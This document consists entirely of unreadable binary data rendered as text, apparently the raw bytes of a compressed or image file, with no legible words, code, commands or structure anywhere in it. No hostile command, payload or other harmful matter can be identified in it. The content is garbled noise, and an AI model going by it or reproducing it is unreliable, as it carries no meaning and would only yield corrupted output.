�����;S0�@�:����N�٫Q�N(�#�is>5�D�*&P�a�X��h���uޣ��{�xj抖��<���J�����'��(�I�Y�C\bzB2�D�f)��~r.T�e��](�f�\߆>�%��B�!��h�iT����	�J�i�qee��W�)8ϟj9�.�%���*j�&]������Y�p�%���V�j�|dӘz�p�MCf���)s	����4a����'aQ٬��oL ���%D<�Ϡ>&�¡je~Q��
) ꫰.�~/n��2k������ؖA2�.y�g^�թg�~穞�(IJ�Y�q�)ř����\���8�
*�FĮ��li�r���l�
a����5ي�>�0N��.%�x&Sr'H�(�U�^��r�!RŸ"�v�Ǣ����۹kc��C'*+�l8��͒m��D�&&��z�]u~����~��mݜ��B�Ϫ6HO�j���Rm{n��]�^�Eɚ,E��+��k�ZnP�R�|)E'WJ��ק������B-��2���I��X6��~�|rf���J�Ⴅ�..�����.D�BD��z��m�:��ܬq��s>'�`���l�Q�YJ�Nо�&�(��޾���-��.�6�nN�.{�FȮk$�A��F$�Ё�z���(�6/- ��"p+�0�z� ��*h(�VM�N�0�T�f���K��[XR�-7J���I��Hߦ���Ub�8���i�8e	�o�կ���|���o�&��J��2oqϫ 1.�����ZpG��hp��а�����jř���g^�_��p	�܂&����0ǅ�����k�����q��r�P(�O1�*,�� ћD���뇆�þ��턡/�o�_�������1�&n�F�(2�R1>e>.X@܁˙qF"���2�i��N[�B�rx0����q�f�(�o��)����*'��O6\��>�9�Ҟ1J���F�
c�����sk�I�#2+�2G�3�f�*�4G3 �p�5�6��6#,7� o��b|�B�A8K�Ś^x�¯%��3�s�!���c'İ2w$�>W-��d7  �1As��HG6�
"#���B]z�UE�@Nt9{���pc-�q��4�0�q\.7Q!���Q�I���> �tI�� l��L�K�YCkP	*�)9�D�-[l�xpl����R3�i8u�A�7�g����s�e�V? 4�n�~��X��L��Y�5B�D�XC,��<b�@�u��uE�cx�3��qť��	�G�9'�_"Rp�aS�v�8�� @ �rd�M��!R�(d6p��) �g�s����phZr	SAu[�ucwvk�vswwg�jG#h�V=ۡ�b�w�wz��z��m�F�3k��  4�v7xI+7���l����b��|�>Pe�6r�:��'�ɱR��V��b��j��o��{x�/j����B�����x��x��Ts!���\M�_Mx������x����y�s�{�E��n�<C6�v~��@@!��+��2��4��)44��B����G/��T��lgEѢ�O�C������y�����9�����y��k/�A%(������3H7����~�'�9�?z�K��C:�[��K��y��`|�F��0��p��_�Uve�z!��%%�B.����E�7R�����Opg�� �/k���{���#{�۹.�4:��W��O�_c��zV�J�k��cz�{��k��g�b{�jԀ�z��:v�O�vZ��l[38���� 셡ǉ�w�c�xF��n�����#|�[:�C{�;{`��F�r
^;I8:�c|��k����������,������
eW�mU���PJ�;Љ��s�$>|L���Bf�$�i�)�*����K:�;|�G;�7Ec,�WH�o��?}Ի�v{<��J/�����5�*C���;��\������:��z�9�����y�-/�	%E��������'��s�����~���>�~�~�K�*@�㫂+�u�ǆ8[�9d��c>ܗJ���7�V/O�>�s.꛾�~���>짾��웾�B���{�4ȓe���*L�4���7���K�}���R��;��uT��Y�R*?D�n�M��@��@����?���������������������w @t�3�A�"T�0��#!F�8�"�Q��eԘIT�@�	�A�'��T���J�`0��93fM�,o椹'O�?��Vnhѡ���P��iS�O�F�:�jU�W�� `"�'_��;�lY�gцE#�Ԫ\�D��+�b]�w���K�/�F¼�9Xp�&�Srj���P� G��x��t1��KW��}=���:{Q׽�y#�Q�p�9RVI[�#����7N��z5��pj�
$W��ys�ϡGo�z�%��v��{w��Q�Ś�O�f��5�v{���Ǘ?�~KN�y{C�����2�,�LPA4>`K��⚫/�(�P�	JB	/૯CN@��1�H�L�_��(^NQ�3�,d��J#M���0��Z�(�N�KO�Oj������8�+���@�N�)�l.밼�u��6�#O�����"=LSM#��lI����m?���;�bA R0p�?M���X�g.���l4/F���M6���Pt�t29�̚XV�e\dPA�j,����(�]#�WD&=��3?%���I'U�2�a���c��.J-[m��E��QL2���\)��Mm��61sv%�7<�-����,0�u�=�P�=%�e���f�BC��u�#˴��J$�Tn�^6�Tp�TG��{+��Ǹb�u6Y�e�8��)b���(�2e�T^9��afY�gv����CK�X��Qh������6o�EZ餣�d�ύZ꩙�J�v�Κa�5�x�{M.	��9��������2��e�����alU�E��l�^��5Z5��\�-�&�4��`��\���!���:hXG!��j�]z��EG�0�w����Y�S�>�Z�v�j�k����1�=�Ic[xNN<�'�%�δ~�o�{�(��⚡�[�%��T_��O֙9�m^���C�r��ˣ�R�E�ߨUh�h��/�t��ӽ������
�f��@A^��L�t�9�enB	� ��䶷��xE)2@� 0k�H�Ds.��b�k��
7���c�KJ��Gȕ�|�󡕐�>��~����6��\��*XG�h�&�M������X@-n1+@�ƴpFl�L;ȓ;zIp�GD9��aA1������N!�+��
&@B�9�o*�^�6"+ �P=(��c�x�ƙJB߱,�CLFG|�+���D����@E�*�ҊS�a���EY�r),x��"F]�%�e����3>P�a)TA$�0�����NS�� ls�|���P���o5���l�5Cӭ�%��c,}�8^rr��R�"�3P�R��#�-R��S���Dj%+��W�q�t�C�" 0v���Y|еUlt��Њ���nwm����K�2��#5
P�B�o��z����W�!!f��rLm�E��歅�gqQ)q�JdEIeU��bfՙe�f[bufг}֥��*'�|!�M��#�<hB�������+-�$�/V��}%��|�Qy�vbZC�^d��;_Y�ւ��]0��n���	�9Ρ�G�B�l���v�.�4�� *Ȗ�����d�éړ�뫎�4�ɱ���fň0�VT����
	0R׷��s��]��м�`|ͥ_�����Eơ�Q�j��u/:�_�&���,Lc�Z,�����fu���5UBe�z9bTt
)��R�)��!290�Crl�õa�|��X�!�R��Eb���.^���� w���E[��������}d Y�E�1u�����5�Mޢ-	0��z7�U6U��%8���}L���9u��$�Д�^x���ޞ7�C�6��K��ⰩN��`�ds�9,AZ���MbE'�ц���_L��O�@�r��O<� ��AATdQ���ҝ.��d'�������le+�7�.�W0�k{��b�/5��˞+kf����ps���"O��НD1�[��&��^Ѓ�6���p��܇^V����LLt�*�������˱��K��z��淐�lj��1ɩf��e��(�� ���ýA:P��/./_O����=�f ��N�	Q�7#�cƞJsm
S��.����s����t��������Ɨv:[���Oۆ����Kp�|�\Gr׽>)%�L�7� %��W;�^�����"Ȕ�u���U}.�اzC9
��7gǪ��_��ژ�1�p��!�f��@,��O�����=�	W�t�%(��Qo�ԯ���w��_��-]zH�Ab �oB����k5�������|�+&cp��}�O��շ>�]i�o_�i�n ���X�]�q7��	`�4gw�<5�ߗ-�т6v����	G7 ��0 ��T��	�� �P�TG 0%p)�-�1P�ƪ�&mr/J���l�ނ�tZ&�v��X�]�:��0ņ���� ����o�ȯ]���F ����ڏ���]@+��o�l��H����L��n`H��O����,,b����ƐN���D�閫h�e��K/	������p�p����0��мe����N��n{p]~��p�֯ɊP����h���w�z�o6<�6Za�F����� o�H��"EC�ʰ�����X������
�V ��\&˭��1�q�������dK�������q�FOpP���x��"�NY�����%	�l���2��Vb
�����p��,d�Q�����f�9�P�PA���w�V�:J����>��7��9�j&j�̑�q���B�*q��q�HRAf�GC��)��pv�%��1&��qW���3aK�+�"�.�*B ��0�|��扞 R|���V)�
�6�#�rj�����$Er$�2-�B��ώ�ֱ � �(��4 ���c�$�1\q����b(�rU�R+�M)��fr�h!;�!�g���M�s+���24oȲ-M�4Q����-�Iv`2�:���q���L�"��7� (��(mD1�mO_�c��r������%�*';�/>3NjA4����@O�d�35�s<�O ���Z���rA^��	$n�$�q�3�`�����k�.���̪���$҉��t*�	"9�:�@
,�[�hN�sC�N��<�ҋ�sDOr�3%�1=aq.�3�fsXN��Sԩ��M2�'�0�B�
�8E<kH��H��H�4IE��aNi���I��T9r�����@K�@�4J��K}�)�tL�KI�tM��w0t{4�C唀��C�#�I5�OQ4E[�%6r�>�	�R�.�>K�ϐ!?�Wt,|�Fd2H��4uS9�S=�Sc�)y�����x1�n 8`UY�n �F5�H�cU��E��SuuW�l.�>2tN�8��
Z�C��;%*D�k,��Y�5��Y��Z��D��OU2=y�=��E�/����ڬ�n�s0�� �b.�QΊW�u^�US�AT��N��n��Z�Uo _yO_�R�R�^�S_�W��z#N�uCw�d��X-���4c5vc9vc�=��5ON8-U)&^]�6c�c51nTDҵ7�A*�4��KP6auvg�5_}v9����_]���TE�`�g�6���.$�e��a�b#64���ȡd�j�r%]s=�EKv�r��4`\�r[�2�&c?[�?_1Ajv8���vo��o��o7p�2�_��p����vUm�zq6Wwr)�r�a�1;2W �R�6d�V4 K5��*��bC��3lŖfI�F�g�T6��Sj��F�Qe�0ٵ]�n�,�x[�x���Wy�wy��y��y��y�7z�wy����w{��{��{�w|�WU�U�@|�w}��{o�z�z��z�~��d�<����W��iR�#w��p�úv�kl�[]�l�6\���6$X�0�h��ft���u9Qx�F��_W��Q8�U��Z���U]��Z�|7�cx�[x�ux�y���j�=>��x�1,���_�P�����juE�]U@i3>i��:M���/e�w�7@m�Euo[����ٸ�����8��x��������WU8��F��%��b	��8��xø�����+�y�xR�6�n�.�뜢͂��m�M]I��{��ƌ���JX��]��a9�ey�[��k��m9�YH:�%��9�e��I�9���f���9��s+F6�̶6�Xc�/�f�vAᖒG9��EHC�H K������9��y�ݹ��9K�YK幞繝�9���ٞ홞�Ԝ���:�	z����������s���!jt�)�d�� #��WlE�CHW��p�Eb=�*7�d����uK����H���p:�uz�y��{��:��z����������}z����������{y%~�9�u����+�Zpe�x㉯����%c��cWv��ٹ�����sn��MÔ3'm9�������2�:�[������;�Iw�L�ƚ�0�t��/��q�[�<��H�n��Wk�6��H�U7Y�'[���5~�:�õa;�e{�i��m��l7ڢ�w����s{F���o���������a��ñ3{j
�V*��e��G���{�{�B6����#F�g�^c��q�e��'I ����G�{������;��۾y���ۿ�;�ܰ�c�{��%�Eb��٫G{����du?���z4ě������S��
���]�[��A	�wY��]��a<�e��W<��7h�s>'�q|�u<v�ǅ�ǁ�ǋ\�q<ɕ<f�ɝ��ɡ<ʟ�Q��#�%*X�|8&;�?a�����d��|��s�	�O��=1o[N�u��#7����8�{�Y�|� ��}�������}��!=�T@,��1��1}�UA�9=�/��1���I��-����Y=���[}�]=�a}�m]�s��Y��{�+Ϝ)Hn)�����ܑ�������ќ[�qP/<�7�l3�Ã<�$Ի
�������Z �3�ح� S݋%S�1�}�"r3)�Ԥ���rt����-l�������=�
���غۻ͂�SŊ=���cQ*X=
�R�v�����=��K��{+:ȇ���d?^�.'��x]#^�W2�~ê۲�e��<楂�Y�	��_,Se���
������P�K��S^�:0S����M~�&t�͝��c�a��WKi^�o���D�v�矂�9�,�6U���I��)[r�/+��5FL|�=+��!B�JJ��(�QL�J����3þ߷��Ϟ�@�B⇫�������?����A:�����gT흉ϼ��Y��!/JJ���15)�*rZ�R���~���+'4\���E��p��ܫ���C��W7e�-5��������%�y�3�;����3p_�u��,	�-	_���/;$#���/ ��)U��8�5)ԥK�.F��El(�
�h�±�F� ?�ٱU�r�R�z��˗0cʜI��͛8s�܉���@�͐ŉѣH�*-�H�ӧO��9B��իX�j�zd��L�+��W���*\;��0#�l�̔��v���AT�߿�E�*Q*�È+^��)ǐ#K��G��.��̹��͞C��!��˧S�N`���װcK�=\�$͡�ͻ�����鳸P	"\�b"J�KR������qG1������Ë����}�w�t���uZ˞O��X�bG���J-[��d��G���]&�Fz멧Ht�ME߄6&م�AFf�eFgbFZ�$fv�*�qxY	]T!_�0��Umٍ��J8zGގ<R�y�%�JBD�"!H:�`rCÀ5B9�I݁�R�Xf��L�7B����D���)_ݗ�c����I�'�ݕ ^���CQ`�Ԙ�)�b�|�h���h�&�����8�f�f[��scw:n)*�@YА�-�$a�A"� Z��mrrj���h娼�:\�^��gR�����b��(j��n�%K�r�y �x�bMÆ	���Zh�d�@�(�*>j�����ڻ'��Z��Nh���ڛ���P�NB=�*Tw�h�%�D���>e�)y�k�g�ҿBMp@�Ċ9&��j�f�d�2 ZѮE��t"#O�4oR�~���%+;�%�`Y�讫⢋N*�i1�����j��9Z|��>bͱOB�J$CG�d��YU@��\��#X%X����A���Q�K��P��&����_˚�rĜxz`�u!s˞w#��t<�-�ϓ��(���a�K+���e[nz�R���_,7���qr�
��&G�\�m��W�0#O+jCl<v�����̏G�O0r�zWn�}��1C������u^k'�$9{����b�a�%��k��Ҩ��"���N�U�X9�׼-m�kj!�Z���H�w�A��x����x��RzP8��	�7��U�=;�ò���{�C��hv��oK"���w&�i(E��g�g����R�*�x�D	L-�)!��w��ԮH<R��;F?b�/BA��$��ט�.g&��	��þMPM� ��\����at��̲ef��r�!T�����P{9"�(?��oiH4����F��1��7:�F�� W�"u�;G���3Lq�3�2��,�.7�ƠD�8����g:�qMZh!_3A�L/+���`E�����#�7IK�R�Ҍ����9-��sb�'�\�r'ϳ"�l6:�m1�ď06��Zrd���-9�F��S�!<A�iM����y���H��Й4����j��)�D�U�	ɣ��~E���D��O���(�vЛ$4�_Ý=��M����� 
 ��0s��I�JZ����ԛS�ÿ|�,��qT�[�Z�yC���.�
I5 �I&M]B�&�>T�е4����[�:Ҵ�0�]B����/��U3a~��p��*��L�B��Pʡ�oV��
 �Vk�3D�~�Ѩ��#�&e��MpV2�F�@&u;���)��B�:wb�
�J�6�5��g���&v�mQRj-�z\��r(��?kG���{��u����%�>i-CGF^t�V�p�k\QZە^R��M,p�+����3�nr���-���f��	JQ]���k�w��]�}(P�Y�z��B-����2�u�(QI��D��;M���kM���5"����
���g`N�~�}=�S"c�o�^i�[�`�v�([�o���0�6�'߸*�~H[������K/Ѓ�SϹRf�6�7���w�E��J3y�!��ae�׸䎅�O�
t+�7}���Z�a ���`���B��X�߸gU�)Z�j�e��l\�,C<��@I�|9{f�ʖ�'�q��	d���뮆�+q���6�ɥ6ʝ3i
�9���n����'�:�ZJ��,^騚}�2��#K����`Jf������=�'�;�����n���V��dx6��S����=z�R"�<S����2��Xw;��R#�{4�G�[�>��A�q0n��|��s$�^���Ӝ6|�g~�?�s��4\� ���q�p���D9�R$�[���v��������9xJ.q��Z��>�b���Ww|��dݵd|�]���NI;�	�p
��ϓt�#P���Y�R����O�ɈTOC�.����y�׉v��k�e�S�F���&�ǯ3s�s����������4o	.d���dRH ⵣx��c�k�nv�/��SVS0�����$�h��V�G~�?�מ�6@��n�5��2�R�M��9��V��]�"
:舾�q��H�W}�]N�t�u9�QT�3ui�X�e��i�Bo�y�g�&:�7�vb-�&��f�'�E3�~B�5x(��g�|t6h>6t��I 8�WY��A�0�E�'jq��}�F1H��@>�y�" hK����}.���af��HQxUl�n5�h�`)�F�s�r�u�!vx�x��z��������3�w�x����{=|�ap+E�/G��O�|�w7�wM�by' �[G%h}B�i#3\؅�z���)�rj��7Z��X3��/� {]�97����� _1��X��x�Ș�ʸ�� Ѐ
���8��X��H��5x�$��Ȁ�����
�8��X���)���]�Wc���#e�uHa֕�\V���}�Ƅ�Ȋ$�,����^�@���W5�`s����x" ���xUi�y��Б�� ���	$Y�&y�(��*�����?���؍��& ����8�/�x����ZV��x���6����`f�v'��\�7�&Y�=�cZ���7w7�������V�i��P�jّ��+��p��04�X)�(��k9ٗ긓г�a�᷀�&���iW��j�����ڧ`%'_����t�zV�)�+-��'(J��F�c��.�������k��m��9�%ْ+eW<��%C
z��|ٗ�����9�!3^y�j�� �`�/T���TJ)X^(���Z.h�ch_��z����6��tS��x��p�鹞�ٞ��������P�y��y��p
�ٟpi��8:���A���	�2�r���d��V�O8�h�������e qЉ��`�S�)�|�՝��Un�iZ)%��/,�K�Yc�� A� 5`�8z�:��<��>ڣ<�5�DZ�Fz�:`��LڤN��P�L`�	Uz��`��P|`t�F��ٛ��d���)*]r�*m5�0bUU։�y��Y�Q� ` @@�M%X�� ���5�jם��~Chd��jT�R��GQg��'�Z��z�������ک�:p�8��J��z�.����Ū�����
^
��Û��
j��|
��Wu��ncqi�q���3 Z�S��T��rV��*�.T]�*�
*�K���� �z��
���s�e���	�@��x��*vi�k��P�R�C�qE�e�z�#��Y}���x�:�xfh�&�U�J �8������J��"���ʮh:���
�J�����ʏo���
���qTX�X�B+��k+P�P
˧�t'��Ё)w��dh���f=;%�W���
� ;��Z�&�%��5d۲.��j�2�K`ɵ��sP{q���r����v��0�@CB�F˫b�v��!�Su�+��p�i��-ʨ��n��^{�# �aK*cK��b�g[L����S�����J[�Q]�Y��ICET��J�$KE�!��C�J�����Ti͂U0�Gx;Y��$���z��J ���;)�	�
���g��+m�"c���9[��i����gDT�u�KΚk��6���� ��o��4�r�,t�Q�lǙhȼ�j�	:@�KjJ�wc����ګ%8年�	����[2_������4�� ���ʂbt��Ka��?�ױ�����P$�Ĺ��q���J��@�"�M�CV�'j��BU�U9����a�������J#��%�(��+̓�Z����1ºuK�Q��$�������cB�����j0M��O|���
����v��Zl�\ ��ł\$�[Ƣ{ƨ��Z��
,�Ȼ�I��K��8��Ɋ����<�|�5�|B�z�9���A��+Ƿ5<��Qɖ���� `�c�{������<��\���'���v��i<��~�,�`4��	y�����,�s�ζ���Z˴,0L�N[b%a��˱�-�5F����ܼ1#ĩ��	��
��������]�}��Е|��PCp
�@��9�$]�&}�(��*������܅8���3�3�|l�Qc�;9�J�Ǻ�p?Էp7~�P� P��
�2�l��<� U�K}�=L���[]���֬���*�e�kpP�Z����p�	PWM�sPŸ�o 
{��|=�  �+���-�#`̈�؊���K �����<p Է C]٩𚚽ٜ�ٞ�٠ڢ�?m�BL��؉cV� IGi�O����0���`0��	u<|Q��q�w���]���=-(0T��	�p�:��	�ϰ��e�g�?I�j����r=�R�,@ �}���Ň���Kp�٣��=��]ߞm�lY�����M�tk�bhn��e��� �U�\��ۿ�8MP�T���H@:ԭ֌��%��*��͆�M�)��*��"����FSJ��=�4^�6.��m�`諯}�f�'�^S���w��v,���:<F�$�(�G��[!�fY���\L9���b����0�
���������n��p��r�t>�v^�x~�z��|����ڪ���Z�Z஄Ƚ3�XY���Ő�w���Z.�O�R��U�:�E���fW���[�2��zꦞ꨾������>�~��4�v�븞��������>��^��~��^컾켎��~���t#t�;ʉ���!9��.��ŀ�J^�L>�>��kݛ^:W�����q�0=��^�:�a1:M�:&��֝튌�:G���>P�>�%Jd�x	����g��՗���l����ͣ6��3�� i����C����|� Q<
O�2�Jd/��G��{���rQ�&r?�D_�Gz�k�g�򈼧�>�.�7�1/1N���^�9�j�MQ��@�N�n�h��j�+���=�j�)�as?�x�GW_��L�������]Q;�u�b��^\�_������/ɕ�	ش�[��&��[��.����B��O��z�`:�����w�#����'��_��?�.��>���e���"�nA�{����4F��g���^6�+� '��J궟�گ�H�!�����i�T�7g�	���7��ȟ�P�����,N����[� �>a����A�L�c�ЛÇ#2�E�5n����G�!E�$Y��I�)U�d���K�,�dP��M��8�����O�A�Zt��Q�I�ޡs��S�Q���ɪ(RZ�l�:�*8�aÞ�����q�Ҫe˖֜��ƥ;����y���˷�_�{;D�����]Ke���cȑ%O�,��W���b�ڙk'Zm׎�4ЮA/�BMd-���7_bΦ]��mܹu���N��3%^�8Q���!ej��˛�z�Y쪲fm�%ڻ��uş&�׼_#|��?ܾ�a�	�<�_��}�N�[�̙���H��4�T{͵���7t�A* �pB
9�)��t2nC��0�(�S��(�ο����v�U��;�<��<;OG/:@b1 ��oH"�$�*�VD��\	�F��@�h�
��r�+���K�.���:4S(E@q��&�J�6�Jq���jq� R�d���r�G��HDU��7WTr��p�d(ْ�.*���"���SPCuT.�Ӧ\<s՞�\S)9ڄ�M� ���Fﬡ�M�	%�V�d�J����K�]�Yh���Q�l���I��ҹ2�tS,Iw\r�5W�S��3AUV�D�դH|�ZG���/�j؃�_6%j����OY�H��h#�x�F���9�T�`Ki�K.o��2\O�5�d�S���tSh��w�=J������*@��|�W`�w)�X�R�P��R���v��i-��f�4p���2���5E��U{l�ˎ��S'(�ew������Z�=��C��w���v�`(?A���c�W<��-gI&��T�jT1��VD�l�;��s�;B{̵�65�U*� ��3:�>j_��1%_�=`d����|D|q䝎:I׹� ۬�VE��|"�C�~{�Q=��M��շW�u�_�*vB$)�!8i�v�q�J>x����%O�Nk�㚷�&mlr�`E':���y�[��^-x�/}/8,p��N��W��2SS�dg�� ���귋��w��e��P��Z�xI=	J�pE'���zl1�D(F1L�"�<x����T����p��!��]�\����`3�����Y\t�X������38by���*�F��$d!q�A�\�C1�W�ź��a��2�3"�' �i�F��0�r$%�
h��m%��+���an5�D� yK\��$T������l����TB�Mrz~d�]؋7p����'jh�f�R�GB:��A/��@�@�?^od�dg;ݩD� V�ePP�*E�C�C���	A��A��4��k�eG��fC��C�R��#��AO�B+�%-��w�T���M|YO��"����=!A�3dJ��@�.�
����oؤA�$�k��athQguJT�3M�\�\!�3�qJ���k@:R�f5t%��IQ�&&b�Y4J�JX9C��KHZX?�i�'85��-��Ҩ{�R��CW4ur����"U�DP���V���q�^�*PVz���Df�dZ��փ�Fw�#h��Ƀjm�U�P��ک�Uj�́'X��V�QN�L�M�ZU����%n�$���ĥbu[X9;�:~�����wƝ���vݖ���Z������S(*�!�V�����]�&6����$K���䞚u��RDW,�\-i���7a��M�@� �2�ڤ�7�H¨�@�yd .�*sbn�_n}M|�Qݗ����j~V�)0��S�"�^0w���L���%��yQV��y<�B��=��X�S.��Yl��5�Λ�M�lI�ٯ�t�_��JX�ɫ0�"Z^�� ��5�a�,�'G�S����g@SYд�I�ue�f�[�E Zc�6 �b�O�<���;�H����4"K������8NW�@�%�]�<�+�x%��ޅ�rI�&��u��]��e������9]#��`v��&~6ZG^�n�_M\�>3�:M�O+O��Xg��l��i���ͣX�F��.t���b]��޾����M!��$��q%���2[�P�˺:>x��΋��:ڠ�����\���v�;b�j��1Sn��W�����͍ؽX7��7��]�W�����v��O���!!����+\;.vn"�h�O<�8�v�`����3��Z�&r���&�ب������H��_�о:ϵ�����K(�xgA��������z��.:}>e�Ezҕ>����R�����LPd��Y��hZ�i��i��&��;�<�=EO��g��^�d�7���5��^��A�>x���O�KX������f����ȃ-x����rS�����7�IMw���ɑ��қ=�"�[���v.���U��s��K���
��{߃��5��C;�� �#�����Ӊ�������۽ �S�@>l��s��[� Pa�+J@�[�,Cr ꋺ�>N(�P`�M��vH�=���>2#�N���:�.:?���;�RC�<����.��1�?ಿ�+����`� 8 ��@�  3���@$���hC�@� 8C�`����0����2$ L�Z�p��ۈl	H��=^�?�C烼�]`���ˁAP"�c�S��[�;����4�뱏���0�/�h�$IBp�3t�-�s?W�B)��¸{�� ,�B�(�AL:0܂7��8�@@4��c�yZ1�`F?�C�Bt�d\F> 4���/TDlĈaS<�HDǕ)4�:f���b�K�Ą�>H�hg��`H�R�+T�AU,�ȁ��8!9Y�E�)7�kBJY �#B)�B�����a���8nTƠ�GtGB�Ɛ�F��B�PIg|ƛ(�rL�n�	�,�Cǌ8Fs4Dmd	vT�Ed�Fd�1Tɓ�@�{�Ġ��M���:�C±�T���$���"��ѡ��ʈ�HT�
��W`?��4��_��Y�rI����I�pʚG�	iDF��?݃��̍CD�FfL�slI���Jt�̕�If��P�x�C�|�� ��ʩ|�}�>8ҏ��Q��ʎK  �=�a��J8+��YK�lK�$�Z�鲭���?i�@�� �x/`�˿|��A��"4��S�|̳	�����̂Ȁ	��� �D�|>d��,ʎ M�\̝(O�Oǳ��	Z���\���L� �P��z;�9M��;3c�֬J/���Ȧ��MR4�K�����;h�=�h����ʬ���T�Q�KΪ���L?{!�&�΋�ˍ!��4κ�E��-��=üI�T�k�O��O��O-�O%D����9H����S,�>��,�/�L����-�O���-��E��T��È�|>6�t4>3,Tp��OEuĦ��>,TH��>P��K��O *�D%0	�TPU5k��x�TxQ�,H�ܼ���M�`œ���Q]��U^E\E�aHUbEUS���Ne����Kg}V�[*�Vj�V#�;�a�Vn���R4��Sl�H�L�!Wi�=s�T9�LmWr��+hWw�Ë0����f��	��p�y�RO�W3D���ג|�sMЖHǮR�;��{��6�-TW����lTG�ӏ`�3�T}t#�I�i�^BQ�|�[��t�Y���`�Y��a8���	��T�'$���$�&sR	-T�pX��'�KJހZq�R%	�p�S�l�+�O�����8Tǔ�TY��TD�������XT�Pq�2Y��PY`���7�-5Z( ��Vm\��[H�S�ٚ�Y�]���T%���� \�Ms�h-�k%�R�o�ú��ی@�M:����М]�E��[�׀5[����sυK���ݚ�6
��A�S��]���eޞ���uޭ��Lܽ���4����Ѻ�r��ݤ�;���}_���V[��Tm�R�)���Im0�]db���?�ݜ=��ޑ��<�^>=��1%D^��ڵm�N��`)-[/u��� ��		ٺ��	���[ʄD�E��P#Y��������!�Q\�eY��a�%��"&bZ���MbP��P��eb(�Y%��X8�"&b�}U��4��_�]��`;(�
1��V+��F`S�3�e��]`�k�~�������b�c��c��B^���cLa�}]m�ۘTD.��e6D`�uT@^C3�&�}M�y��_�y�i�a�=e2����_Y���5���Wve,f_������b5�b(iAWJ5������U�&E�5~����=���3���C|��mۄ-�D�%md�+d��x�v�$S=F�;�� �dJ�%Kv�� w&:b�|�B�Jšd��^�F�>Q�5E�b��eX�4�T�� �<#]����I'͡;(e����cB�p�j��g&�Riig�cH�Sq&�u�ƞ� � ����E�F6x��y�ڠ�ڏ�i��d��B;��G�h�-h�K�fUTK ,e_���Ĩ���N|��I���V
��.�;�i��FCngbDSvn狵��Mg�׻����ڝ�i���%[��&a���و�W���M�j�,Ҵh��᪾jϮj^�K1&c��ˎ�4|ck�3^�^g�vӌ�`�V�v鱅�C���@�Zm4�n��(l���6����О�ז�(�6Yb&%�S�����Q٩�b�����$�Z����c�ᴖ�WL�bN8f����N�dt�^�:7�퟼c�]�8��`�i�F��V����o�>��X�NF�>�	�f�N^?���vn��`@�X	�f�!���+��tS�#R��n5*e�qm����Nc�1�E#,�V�+L��e�f~�:�w��6p��'�����G�@Kl��Z
o^�f @�['�Tq��lc�`n\ڵ���m��R�������RV���q>�f�"�q���%r��˴�h���A�D?pj�B�.�ökL���v�G�]-�~�?iFX�nGKG6@�@M�t��sC�9 J t�su��=�s?WoJ��`�:0��SR�>��T'�&��^�x��p��TWu�^+��O�> ����S��r�m�3��	�nkhX5o���]f�uY����s��"L9>B���E!��`����ഹ4��@v����V����#��n�̑| .��4�rt�kF�Z�I0�c�}iu��v'�[c�i�k�Gp�X4��.��[2�O�1!j�.��w|��x��S+Rv�z��z��-d���P*D9�H1t%�:Z���e�Z+gع@�w������ogt	ul���}���z����y0�<uF���U� �����>��	�x���`q���/�g�V̿z(�B�d� �oRv�o/,�4{D�JM��<]���.E�K�{3/|n+��j�LAog{�OS�g�w�tAUw���vru�Gy�Ժjp�:3���� ���G�hv@r���a���q���;�f�{~鷉�G�������yT,8�@��	G�2� A*�qP�С��7r���#Ȑ"G��(@�Ē*?Bl���	)�=�Cg��#:w����'РB�-j�(ҤJ�Hi����F�4��*'N��q���+د^k����,ڴ^��"���)&���� ޵YHa�bô+�BLI�/J�_N��7 Ń��7n�	�7s�<!�I#�X2Z��G+�p�ÏQ���5FԺw��j��gѬ�s)��ʗ3o~�)��]�(�j�)yb�n�Ƭ��*a�~�	h�6��О� ��Y�N�qZ���e+��X?E���_G��w �	Z����@�E�(y�fр�ǟE�f�_N8"�%�Dpx�>y��1�8c��A�@u�]�Iv�q��o�8������h$�$B�-�$iHh"��A����EC�B��%y^\����}"�����cT����y'�����dΒ��]�8(��j�S ��u^dգ�?��y�8�@��)�eyim���'����eK�uj�d"f�bkR��EB4��r�jj ���+�����gL�If�h(��:k�Q �u�j��eK`�W���i)���DW~zV�t
���~�j�eb( �x�+�����)�U�a��-���X^����@�,���aTuA+���mwd	Y�x�^�뻜2t���a.������n�	�ۤ���I�B����\��	2��|��I���?�!1�Q+��O!!UZA*)�\}\�o<�L�e��2����o[>6pʩ6& f�͐�o��7�9-+�~�ڒ�����6��K�AJK��
4M�ԙk>�È&��o��Pڸ�n����z��{�,ؾx�r�q%ܓ�޳Π�/�j�~��w��Y
p��{��,,D7�k��k44��v��xG�A	O�p"\����G�y�MI%���v-)(���s.�(��Y�\k��Hr/Pq3��GRĬ4����G=�{��I�"���N|'(��R���b� ��'CB�0~1�F�F���<$$"�r�H�P)���i0w�j�SU�A�q�w	�]��Ǡ!
���""O�����L+T���U��5�!e�$� ;��!w���0�-�J��s�Qi�e�L��#�^]p� �"���ґ8H Z5��p�����	ˈ�Q������U��U����#~�B�d��D�d��y ��+2R�F�$��<��W�J��Z2n�.1)�y
Q�ҕ��fQ�C
^�b����*�NjRV�b#��𒙾��!��@e^ј��Y=�9L~�%.�S��)Mv��ф'0A6#jF�񔩤8W�v�"��:â-���"��&�Kt�%%|Y�>M�L	�K�bȈ��fk@�,(Ii�>I4���*N�͋fT����(�)
^�c��L���JF?
@����xKD4}٬B����[[�V��q�*/ߔ�b���մ�DY������fT��ѦB�j�?�������!-��W���Ca�� \��$skx����
B7�nT�W��D�	��l7K��B���5�j��\�"���e���G�Ǣ����e-;�Z�B����W�VВ�o�Y+e��U�&S�=뚢	��ڕ�\
hw/sEQ����=Qk����"�G��ͧ"�FmX����\W���-GY�k_ N�E-	��ђ�{�o�0Wި��議BE[
�8��-�h�[o�s��z\~���*@H�G&�,��.���|
�E�+��V�t��Ywի��$I�� �L�I��WcE�ν&�bz�����c~ked�7S���)֎�lF���ǫ�Hǒ�,�T��PMlT���&3�O&�V�Zg�vC�0��x8zY#�-�β{f4�5�*f3\�b{���������J3�)��@�Ѕv�c��XF�؎�Fe��#��/�dv'�F�ݠ�G�r��	�ӿUX �q��jI�z"n�g��dVg��ֶ��m��W׼r7��X$/��K.6��ݏz<ԭ�f���n�w��Ȼ���y/?�i�+�DtH��W������
#���>P@~�љ�[Ј^��}M5�Vm�>�9��hE��?z�>� ���t��;9��F��L^��E�<�l��)��[ry��P�6}��ږx�TN'Zd�$���>���i����\�R��c�h���C�7ߛ��C����L7�?[����u[�+�|�@f@�l��ܶ<��b���J����v��Zݰ�<��~�x�}�l�B�W�k^'~��?��k���3?Ћ^��)�����i�4G�t�`�
